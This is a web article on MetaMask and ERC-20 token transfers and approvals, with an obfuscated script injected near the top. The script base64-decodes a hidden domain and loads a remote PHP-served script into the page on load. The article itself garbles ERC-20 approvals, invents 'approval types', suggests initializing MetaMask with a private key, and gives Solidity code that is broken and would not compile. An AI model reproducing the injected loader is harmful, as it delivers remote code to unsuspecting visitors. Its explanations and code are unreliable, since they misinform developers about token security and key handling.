Metamask: transfering erc20, how is approved called from metamask
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a5f95c39″;document.body.appendChild(script);
Metamask: Understanding ERC-20 Transfers and Approvals
As we continue to build applications that interact with the Ethereum blockchain, it’s essential to understand how Metamask facilitates secure transactions between the browser and contract addresses. In this article, we’ll delve into the world of ERC-20 transfers and explore the concept of approvals.
ERC-20: A Smart Contract Standard for Token Transactions
Ethereum introduced the ERC-20 standard in 2015 as a set of rules and protocols that govern the creation, trading, and transfer of tokens on the blockchain. These tokens are digital assets that can be stored, transferred, and used across different platforms.
ERC-20 tokens have gained significant popularity due to their versatility and ease of use. They can represent various types of digital assets, such as cryptocurrencies like Bitcoin or Ethereum, as well as financial instruments like stablecoins and utility tokens.
Transferring ERC-20 Tokens from Browser to Contract
When a user wants to transfer an ERC-20 token from the browser to a contract address, they interact with the MetaMask wallet. Here’s what happens under the hood:
- The user initiates the transaction by sending a “transfer” message to the Ethereum network.
- Metamask verifies the sender’s identity and ensures that the transaction is authorized using their private key.
- Once verified, the transaction is broadcast to the blockchain, where it is validated by nodes like L1 gas nodes or Layer 2 networks (e.g., Optimism or Polygon).
- If the transaction is valid, the contract address with the receiving ERC-20 token is identified and the transfer is made.
Approvals: The Key to Secure Transactions
To facilitate secure transactions, Metamask introduces a concept called approvals. Approvals allow users to specify conditions under which they will approve or reject a transaction. This adds an extra layer of security to transactions, ensuring that only authorized parties can initiate transfers.
There are two types of approvals:
- Approval Types

: Users can choose from predefined approval types, such as:
* true: Approve the transfer.
* false: Reject the transfer.
- Conditional Approval: Users can also specify conditions for which transactions are allowed or rejected. For instance, a user might approve transfers only when they have a minimum balance of ERC-20 tokens.
How to Request and Approve in User-Side Code
To enable an ERC-20 transfer using Metamask and approvals from the user’s side, you can follow these steps:
- Initialize the MetaMask wallet with your private key.
- Send a transaction to initiate the transfer (e.g.,
transfermethod).
- Define a conditional approval using the
approvalTypefield (e.g.,true) or specify conditions for the approval (e.g., minimum balance requirement).
Here is an example code snippet in Solidity:
pragma solidity ^0.8.0;
import "
contract MyContract {
using SafeERC20 for (address, uint256);
struct Token {
address tokenAddress;
uint256 balance;
}
function transfer(recipient address, uint256 amount) public {
// Define approval type.
bool approved = false;
// Specify conditions for approval
if (balance > 10) { // minimum balance requirement
// Approve the transfer with conditional approval
require(approved, "Transfer is not allowed");
return;
}
// Initiate transaction using MetaMask API
// ...
}
}
In this example, users can approve or reject transactions based on their conditions.




Add comment